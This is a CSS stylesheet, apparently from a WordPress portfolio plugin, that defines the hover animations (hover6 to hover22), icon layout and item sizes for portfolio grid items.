.elpt-portfolio-content.hover6 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover6 .portfolio-item:hover img {
transform: translate(-4px, 4px);
-webkit-transform: translate(-4px, 4px);
-moz-transform: translate(-4px, 4px);
opacity: 1;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
visibility: hidden;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover6 .portfolio-item-infos {
opacity: 0;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover6 p {
display: none;
}
.elpt-portfolio-content.hover7 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover7 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover7 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(-60px);
-webkit-transform: translateX(-60px);
-moz-transform: translateX(-60px);
}
.elpt-portfolio-content.hover7 p {
display: none;
}
.elpt-portfolio-content.hover8 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover8 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateX(0px) !important;
-webkit-transform: translateX(0px) !important;
-moz-transform: translateX(0px) !important;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover8 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateX(60px);
-webkit-transform: translateX(60px);
-moz-transform: translateX(60px);
}
.elpt-portfolio-content.hover8 p {
display: none;
}
.elpt-portfolio-content.hover9 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover9 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover9 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(-60px);
-webkit-transform: translateY(-60px);
-moz-transform: translateY(-60px);
}
.elpt-portfolio-content.hover9 p {
display: none;
}
.elpt-portfolio-content.hover10 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover10 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover10 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
transform: translateY(60px);
-webkit-transform: translateY(60px);
-moz-transform: translateY(60px);
}
.elpt-portfolio-content.hover10 p {
display: none;
}
.elpt-portfolio-content.hover11 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover11 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover11 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover11 p {
display: none;
}
.elpt-portfolio-content.hover12 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover12 .portfolio-item .portfolio-item-infos-wrapper {
background: #111;
}
.elpt-portfolio-content.hover12 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover12 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover12 .portfolio-item:hover img {
transform: translateX(80px);
-webkit-transform: translateX(80px);
-moz-transform: translateX(80px);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
}
.elpt-portfolio-content.hover12 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover12 p {
display: none;
}
.elpt-portfolio-content.hover13 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover13 .portfolio-item img {
display: block;
width: 100%;
height: 100%;
object-fit: cover;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
left: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover13 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover13 .portfolio-item:hover img {
transform: translateX(-20px);
-webkit-transform: translateX(-20px);
-moz-transform: translateX(-20px);
}
.elpt-portfolio-content.hover13 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 100%;
width: 50%;
height: 100%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover13 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover13 p {
display: none;
}
.elpt-portfolio-content.hover14 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14 .portfolio-item img { }
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
top: 50%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos-wrapper {
position: absolute;
top: 100%;
left: 0;
width: 100%;
height: 50%;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover14 p {
display: none;
}
.elpt-portfolio-content.hover14b .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover14b .portfolio-item img { }
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover14b .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: -70px;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover14b .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover14b p {
display: none;
}
.elpt-portfolio-content.hover15 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover15 .portfolio-item .portfolio-item-infos-wrapper {
height: 50%;
top: 50%;
}
.elpt-portfolio-content.hover15 .portfolio-item img { }
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover15 .portfolio-item:hover img {
-webkit-filter: grayscale(100%); filter: grayscale(100%);
}
.elpt-portfolio-content.hover15 p {
display: none;
}
.elpt-portfolio-content.hover16 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 0.95;
}
.elpt-portfolio-content.hover16 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
transform: translateY(0px) !important;
-webkit-transform: translateY(0px) !important;
-moz-transform: translateY(0px) !important;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0) !important;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
}
.elpt-portfolio-content.hover16 .portfolio-item-infos {
opacity: 1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover16 .portfolio-item-title-span,
.elpt-portfolio-content.hover16 .portfolio-item-category {
display: inline-block;
padding: 3px;
background: #000;
}
.elpt-portfolio-content.hover16 p {
display: none;
}
.elpt-portfolio-content.hover17 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
}
.elpt-portfolio-content.hover17 .portfolio-item img { }
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
bottom: 0%;
-webkit-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 9px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover17 .portfolio-item:hover .portfolio-item-infos {
opacity: 1!important;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos-wrapper {
position: absolute;
top: auto;
bottom: 0;
left: 0;
width: 100%;
height: 70px;
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0.9;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px;
padding-bottom: 0px;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
}
.elpt-portfolio-content.hover17 .portfolio-item-infos .portfolio-item-category {
display: block;
}
.elpt-portfolio-content.hover17 p {
display: none;
}
.elpt-portfolio-content.hover18 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover {
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover18 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.elpt-portfolio-content.hover18 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover18 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateY(50%);
-webkit-transform: translateY(50%);
-moz-transform: translateY(50%);
}
.elpt-portfolio-content.hover19 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
}
.elpt-portfolio-content.hover19 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.elpt-portfolio-content.hover19 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
right: 0;
width: 70%;
height: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
}
.elpt-portfolio-content.hover19 .portfolio-item-infos {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
transform: translateX(100%);
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover20 .portfolio-item img {
filter: grayscale(0%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover img {
filter: grayscale(100%);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: rotate(0);
-moz-transform: rotate(0);
-o-transform: rotate(0);
transform: rotate(0);
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item:hover .portfolio-item-infos {
opacity: 1 !important;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos-wrapper {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: inline-block;
padding: 20px;
background: rgba(0, 0, 0, 0.7);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
-webkit-transform: rotate(20deg);
-moz-transform: rotate(20deg);
-o-transform: rotate(20deg);
transform: rotate(20deg);
}
.elpt-portfolio-content.hover20 .portfolio-item-infos {
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}
.elpt-portfolio-content.hover21 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}
.elpt-portfolio-content.hover21 .portfolio-item img {
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos-wrapper {
opacity: 1;
-webkit-transform: scale(0.9);
-moz-transform: scale(0.9);
-o-transform: scale(0.9);
transform: scale(0.9);
}
.elpt-portfolio-content.hover21 .portfolio-item:hover .portfolio-item-infos {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
.elpt-portfolio-content.hover21 .portfolio-item-infos-wrapper {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 20px;
background: rgba(0, 0, 0, 0.8);
color: #fff;
text-align: center;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 0;
-webkit-transform: scale(0.7);
-moz-transform: scale(0.7);
-o-transform: scale(0.7);
transform: scale(0.7);
}  .elpt-portfolio-content.hover22 .portfolio-item-wrapper.elpt-layout-content-below {
display: flex;
flex-direction: column;
} .elpt-portfolio-content.hover22 .portfolio-item {
display: block;
position: relative;
width: 100%;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
} .elpt-portfolio-content.hover22 .portfolio-item img.elpt-main-image {
display: none;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper {
position: relative;
top: auto;
bottom: auto;
left: auto;
width: 100%;
height: auto;
min-height: 60px;
background: transparent;
color: #fff;
text-align: left;
z-index: 9;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
opacity: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos {
opacity: 1;
position: relative;
top: 0 !important;
margin-top: 0 !important;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
padding: 15px 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-title {
margin-bottom: 5px;
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-desc {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 1.4;
opacity: 0.9;
} .elpt-portfolio-content.hover22 .portfolio-item-infos .portfolio-item-category {
display: block;
} .elpt-portfolio-content.hover22 .portfolio-item-wrapper:hover .portfolio-item {
-webkit-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
-moz-box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
box-shadow: 0px 4px 14px -1px rgba(0, 0, 0, 0.24);
} .elpt-portfolio-content.hover22 p {
display: none;
}  .elpt-portfolio-content .portfolio-item-icon-wrapper {
margin-bottom: 10px;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon {
font-size: 24px;
color: inherit;
display: inline-block;
line-height: 1;
} .elpt-portfolio-content .powerfolio-item-icon svg {
width: 24px;
height: 24px;
fill: currentColor;
}  .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
display: flex;
align-items: flex-start;
gap: 15px;
} .elpt-portfolio-content.hover22 .portfolio-item-text-content {
flex: 1;
min-width: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-icon-wrapper {
margin-bottom: 0;
flex-shrink: 0;
} .elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon {
flex-direction: row;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 2;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 1;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon {
flex-direction: row-reverse;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: right"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: right;
} .elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon {
flex-direction: column;
align-items: center;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-icon-wrapper {
order: 1;
margin-bottom: 10px;
}
.elpt-portfolio-content.hover22 .portfolio-item-infos-wrapper[style*="text-align: center"] .portfolio-item-infos.has-icon .portfolio-item-text-content {
order: 2;
text-align: center;
}
.element-hsize-1 {
height: 279px;
}
.element-hsize-1 .portfolio-item {
height: 279px;
}
.element-hsize-2 {
height: 558px;
}
.element-hsize-2 .portfolio-item {
height: 558px;
}
.element-size-1 {
width: 100%;
height: 279px;
}
.element-size-1 .portfolio-item {
height: 279px;
}
@media (min-width: 768px) {
.element-size-1 {
width: 50%;
}
}
@media (min-width:992px) {
.element-size-1 {
width: 25%;
}
}
